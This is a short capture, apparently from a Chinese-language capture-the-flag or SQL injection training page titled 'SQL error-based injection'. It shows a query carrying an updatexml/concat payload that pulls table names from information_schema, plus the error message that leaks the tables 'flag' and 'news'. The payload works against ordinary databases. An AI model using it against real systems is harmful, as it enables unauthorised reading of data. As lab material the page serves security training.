 SQL 报错注入
ID 输个1试试？ Search
select * from news where id=1 and 1=(updatexml(1,concat(0x3a,(select group_concat(table_name) from information_schema.tables
where table_schema='sqli')),1))
查询错误: XPATH syntax error: ':flag,news'